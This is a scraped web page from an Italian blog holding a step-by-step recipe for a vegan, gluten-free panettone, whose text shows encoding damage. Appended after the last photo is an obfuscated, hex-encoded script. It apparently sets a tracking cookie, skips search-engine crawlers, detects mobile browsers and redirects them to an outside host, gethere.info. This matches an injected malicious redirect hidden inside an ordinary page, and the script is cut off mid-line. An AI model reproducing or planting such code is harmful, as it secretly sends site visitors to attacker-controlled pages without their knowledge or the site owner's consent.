

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trentoblog.it/panettone-veg-senza-glutine/
body_size: 13221
content:

<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.trentoblog.it/xmlrpc.php" />
<title>PANETTONE VEG SENZA GLUTINE &#8211; Trento Blog</title>
<meta property="og:title" content="PANETTONE VEG SENZA GLUTINE - Trento Blog"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Ecco la ricetta del panettone veg senza glutine con le immagini delle varie fasi del procedimento. S"/>
<meta property="og:url" content="https://www.trentoblog.it/panettone-veg-senza-glutine/"/>
<meta property="og:site_name" content="Trento Blog"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed" href="https://www.trentoblog.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed dei commenti" href="https://www.trentoblog.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; PANETTONE VEG SENZA GLUTINE Feed dei commenti" href="https://www.trentoblog.it/panettone-veg-senza-glutine/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trentoblog.it\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.trentoblog.it/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='https://www.trentoblog.it/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='https://www.trentoblog.it/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='https://www.trentoblog.it/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.trentoblog.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.trentoblog.it/wp-json/wp/v2/posts/96124" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trentoblog.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.trentoblog.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='La Dolomiti Energia regola 79-76 Gran Canaria e vola alle Top 16' href='https://www.trentoblog.it/la-dolomiti-energia-regola-79-76-gran-canaria-e-vola-alle-top-16/' />
<link rel='next' title='Giornata dello yoga: sabato 13 gennaio, al Centro Sattva di Trento' href='https://www.trentoblog.it/giornata-delle-yoga-sabato-13-gennaio-al-centra-sattva-di-trento/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://www.trentoblog.it/panettone-veg-senza-glutine/" />
<link rel='shortlink' href='https://www.trentoblog.it/?p=96124' />
<link rel="alternate" type="application/json+oembed" href="https://www.trentoblog.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trentoblog.it%2Fpanettone-veg-senza-glutine%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.trentoblog.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trentoblog.it%2Fpanettone-veg-senza-glutine%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://www.trentoblog.it/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.trentoblog.it/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.trentoblog.it/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.trentoblog.it/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.trentoblog.it/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v3.0&appId=1623970847916728&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #4896db;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#4896db;
}

::-webkit-scrollbar-thumb{
	background-color:#4896db !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #4896db;
}

.search-block:after {
	border-right-color:#4896db;
}

body.rtl .search-block:after {
	border-left-color:#4896db;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #4896db;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #4896db;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #4896db;
	border-color: #4896db;
}

#order_review,
#order_review_heading {
	border-color: #4896db;
}


body.single .post .entry a, body.page .post .entry a {
	text-decoration: underline;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	color: #4696db;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Vedi tutti i risultati <\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/www.trentoblog.it\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/www.trentoblog.it\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="https://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="32x32" />
<link rel="icon" href="https://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
<meta name="msapplication-TileImage" content="https://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
</head>
<body id="top" class="post-template-default single single-post postid-96124 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://www.trentoblog.it/">
				<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">sabato ,  17  Gennaio 2026</span>
				
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://www.trentoblog.it/">
							<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Trento Blog" href="https://www.trentoblog.it/">
					<img src="http://www.trentoblog.it/wp-content/uploads/trentoblog-1.png" alt="Trento Blog" width="190" height="44" /><strong>Trento Blog gli eventi del Trentino e la tua opinione</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<script type="text/javascript">
jQuery(document).ready(function($) {
	var retina = window.devicePixelRatio > 1 ? true : false;
	if(retina) {
       	jQuery('#theme-header .logo img').attr('src',		'http://www.trentoblog.it/wp-content/uploads/trentoblog@2x-1.png');
       	jQuery('#theme-header .logo img').attr('width',		'190');
       	jQuery('#theme-header .logo img').attr('height',	'44');
	}
});
</script>
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

									<a class="main-nav-logo" title="Trento Blog" href="https://www.trentoblog.it/">
						<img src="http://www.trentoblog.it/wp-content/uploads/tb.png" width="195" height="54" alt="Trento Blog">
					</a>
				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-116950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116950"><a href="http://trentoblog.it"><i class="fa fa-home"></i>Home</a></li>
<li id="menu-item-116941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116941"><a href="https://www.trentoblog.it/category/eventi/"><i class="fa fa-calendar"></i>Eventi</a></li>
<li id="menu-item-116942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116942"><a href="https://www.trentoblog.it/category/arte-cultura/"><i class="fa fa-paint-brush"></i>Arte &#038; cultura</a></li>
<li id="menu-item-116943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116943"><a href="https://www.trentoblog.it/category/cinema/"><i class="fa fa-video-camera"></i>Cinema</a></li>
<li id="menu-item-116944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116944"><a href="https://www.trentoblog.it/category/libri/"><i class="fa fa-book"></i>Libri</a></li>
<li id="menu-item-116945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116945"><a href="https://www.trentoblog.it/category/musica/"><i class="fa fa-music"></i>Musica</a></li>
<li id="menu-item-116946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116946"><a href="https://www.trentoblog.it/category/teatro/"><i class="fa fa-ticket"></i>Teatro &#038; danza</a></li>
<li id="menu-item-116947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116947"><a href="https://www.trentoblog.it/category/economia-e-societa/"><i class="fa fa-gavel"></i>Economia e società</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://www.trentoblog.it/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="https://www.trentoblog.it/category/the-mindful-tomato-2/">the mindful tomato II edition</a><span class="delimiter">/</span><a href="https://www.trentoblog.it/category/the-mindful-tomato-2/ricette-2/">Ricette II</a><span class="delimiter">/</span><span class="current">PANETTONE VEG SENZA GLUTINE</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.trentoblog.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"the mindful tomato II edition","@id":"https:\/\/www.trentoblog.it\/category\/the-mindful-tomato-2\/"}},{"@type":"ListItem","position":3,"item":{"name":"Ricette II","@id":"https:\/\/www.trentoblog.it\/category\/the-mindful-tomato-2\/ricette-2\/"}}]}</script>
		

		
		<article class="post-listing post-96124 post type-post status-publish format-standard  category-ricette-2 category-the-mindful-tomato-2 tag-corsi-cucina-senza-glutine tag-panettone-vegan-e-senza-glutine tag-ricetta-panettone-senza-glutine tag-ricetta-panettone-vegano" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">PANETTONE VEG SENZA GLUTINE</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://www.trentoblog.it/author/francesca/" title="">Francesca Gregori </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>23 Dicembre 2017</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://www.trentoblog.it/category/the-mindful-tomato-2/ricette-2/" rel="category tag">Ricette II</a>, <a href="https://www.trentoblog.it/category/the-mindful-tomato-2/" rel="category tag">the mindful tomato II edition</a></span>
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>Ecco la ricetta del panettone veg senza glutine con le immagini delle varie fasi del procedimento.<br />
Si tratta della riedizione di una ricetta giAï¿½ pubblicata, alla quale ho appoprtato qualche piccola miglioria e che adesso illustrerA? passo passo per consentirvi di realizzare il dolce di Natale che desiderate 🙂<br />
La preparazione necessita di una giornataAï¿½- ma i tempi variano a seconda delle condizioni di temperatura dell&#8217;ambiente e degli ingredienti che usate &#8211; con intervalli di qualche ora tra una lavorazione e l&#8217;altra.<br />
Le immagini si riferiscono ad una dose doppia rispetto a quella che vi fornisco e che vi consentirAï¿½ di realizzare 1 panettone da 1 kg circa o 2 da 1/2 kg.<br />
La ricetta dalla quale ho preso spunto A? quella di Aldo Bongiovanni, titolare di <a href="https://www.tibiona.it/" target="_blank">Tibiona.it</a> (sito sul quale potete trovare tutti gli ingredienti, compresi gli stampi).<br />
<a href="http://www.trentoblog.it/wp-content/uploads/Panettone-veg-senza-glutine_0.jpg"><img loading="lazy" class="alignnone size-full wp-image-96133" src="http://www.trentoblog.it/wp-content/uploads/Panettone-veg-senza-glutine_0.jpg" alt="Panettone veg senza glutine_0" width="600" height="399" srcset="https://www.trentoblog.it/wp-content/uploads/Panettone-veg-senza-glutine_0.jpg 600w, https://www.trentoblog.it/wp-content/uploads/Panettone-veg-senza-glutine_0-575x382.jpg 575w" sizes="(max-width: 600px) 100vw, 600px" /></a><br />
<strong>Ingredienti</strong><br />
(per un panettone da 1 kg)</p>
<p>300 gr di farina di riso integrale<br />
30 gr farina di tapioca<br />
30 gr farina di mais fioretto<br />
80 gr uva sultanina ammorbidita nel rhum<br />
50 gr di cedro candito<br />
70 gr di burro di soia<br />
420 ml di latte di riso<br />
110 gr di zucchero integrale di canna<br />
1 cucchiaino di sale<br />
2 cucchiaini di sciroppo di riso<br />
5 gr di gomma di xantano<br />
2 gr di lievito di birra fresco<br />
2 pizzichi di curcuma in polvere</p>
<p>Sciolgo in un bicchiere il lievito in 150 ml di latte tiepido-caldo e lascio attivare per 1/2 ora.<br />
Quindi, in una coppa aggiungo, questa soluzione a 100 ml di latte di riso e 150 gr di farina e mescolo con una spatola.<br />
<a href="http://www.trentoblog.it/wp-content/uploads/Panettone-veg-senza-glutine_2.jpg"><img loading="lazy" class="alignnone size-full wp-image-96126" src="http://www.trentoblog.it/wp-content/uploads/Panettone-veg-senza-glutine_2.jpg" alt="Panettone veg senza glutine_2" width="600" height="400" srcset="https://www.trentoblog.it/wp-content/uploads/Panettone-veg-senza-glutine_2.jpg 600w, https://www.trentoblog.it/wp-content/uploads/Panettone-veg-senza-glutine_2-575x383.jpg 575w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p>Copro il recipiente con della pellicola trasparente e lascio riposare per 4-5 ore. Alla fine la soluzione si deve presentare gonfia e con tante bollicine.<br />
<a href="http://www.trentoblog.it/wp-content/uploads/Panettone-veg-senza-glutine_3.jpg"><img loading="lazy" class="alignnone size-full wp-image-96127" src="http://www.trentoblog.it/wp-content/uploads/Panettone-veg-senza-glutine_3.jpg" alt="Panettone veg senza glutine_3" width="600" height="400" srcset="https://www.trentoblog.it/wp-content/uploads/Panettone-veg-senza-glutine_3.jpg 600w, https://www.trentoblog.it/wp-content/uploads/Panettone-veg-senza-glutine_3-575x383.jpg 575w" sizes="(max-width: 600px) 100vw, 600px" /></a><br />
Quindi aggiungo 100 gr di farina, 40 ml di latte, 40 gr di burro di soia (scaldato, in modo che si sciolga, rimanendo perA? gonfio) 55 gr di zucchero ed un cucchiaino di sciroppoAï¿½di riso, mescolo con una spatola, copro con la pellicola trasparente e lascio riposare per altre 4 ore circa. L&#8217;impasto risulterAï¿½ gonfio e spugnoso.<br />
<a href="http://www.trentoblog.it/wp-content/uploads/Panettone-veg-senza-glutine_4.jpg"><img loading="lazy" class="alignnone size-full wp-image-96128" src="http://www.trentoblog.it/wp-content/uploads/Panettone-veg-senza-glutine_4.jpg" alt="Panettone veg senza glutine_4" width="600" height="400" srcset="https://www.trentoblog.it/wp-content/uploads/Panettone-veg-senza-glutine_4.jpg 600w, https://www.trentoblog.it/wp-content/uploads/Panettone-veg-senza-glutine_4-575x383.jpg 575w" sizes="(max-width: 600px) 100vw, 600px" /></a><br />
Aggiungo altri 110 gr di farina, 30 gr di burro di soia scaldato, 55 gr di zucchero, un cucchiaino di sale, 130 ml di latte, lo xantano, l&#8217;uvetta ed il cedro tagliato a pezzettini. Amalgamo tutto con la spatola.<br />
<a href="http://www.trentoblog.it/wp-content/uploads/Panettone-veg-senza-glutine_5.jpg"><img loading="lazy" class="alignnone size-full wp-image-96129" src="http://www.trentoblog.it/wp-content/uploads/Panettone-veg-senza-glutine_5.jpg" alt="Panettone veg senza glutine_5" width="600" height="400" srcset="https://www.trentoblog.it/wp-content/uploads/Panettone-veg-senza-glutine_5.jpg 600w, https://www.trentoblog.it/wp-content/uploads/Panettone-veg-senza-glutine_5-575x383.jpg 575w" sizes="(max-width: 600px) 100vw, 600px" /></a><br />
Quindi verso in uno stampo da 1 kg o 2 stampi da 1/2 kg o in stampini per panettoni monoporzione. Copro con della pellicola trasparente o con uno strofinaccio pulito umido e lascio lievitare nel forno che ho preriscaldato a 40 gr ed in cui lascio poi accesa solo la lampadina per circa 2 ore. Il livello dell&#8217;impasto deve crescere quasi del doppio ed arrivare quasi alAï¿½bordo.<br />
<a href="http://www.trentoblog.it/wp-content/uploads/Panettone-veg-senza-glutine_7.jpg"><img loading="lazy" class="alignnone size-full wp-image-96130" src="http://www.trentoblog.it/wp-content/uploads/Panettone-veg-senza-glutine_7.jpg" alt="Panettone veg senza glutine_7" width="600" height="400" srcset="https://www.trentoblog.it/wp-content/uploads/Panettone-veg-senza-glutine_7.jpg 600w, https://www.trentoblog.it/wp-content/uploads/Panettone-veg-senza-glutine_7-575x383.jpg 575w" sizes="(max-width: 600px) 100vw, 600px" /></a><br />
Tolgo delicatamente la grata con il panettone dal forno, porto quest&#8217;ultimo in temperatura a 220 gradi ed inserisco il panettone. Cuocio per 10 minuti e poi a 200 gradi per circa un&#8217;ora. Se tende a scurire troppo in superficie metto della pellicola di alluminio sopra la cupoletta.</p>
<p>La cottura A? una fase delicata e la temperatura nonchAï¿½ la funzione utilizzata dipendono molto dal forno che avete. Io scaldo molto bene il forno con il calore dal basso e dell&#8217;alto prima di infornare e cuocio con questa modalitAï¿½</p>
<p>Ed ecco il risultato!<br />
<a href="http://www.trentoblog.it/wp-content/uploads/Panettone-veg-senza-glutine_8.jpg"><img loading="lazy" class="alignnone size-full wp-image-96131" src="http://www.trentoblog.it/wp-content/uploads/Panettone-veg-senza-glutine_8.jpg" alt="Panettone veg senza glutine_8" width="400" height="600" srcset="https://www.trentoblog.it/wp-content/uploads/Panettone-veg-senza-glutine_8.jpg 400w, https://www.trentoblog.it/wp-content/uploads/Panettone-veg-senza-glutine_8-383x575.jpg 383w" sizes="(max-width: 400px) 100vw, 400px" /></a></p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| 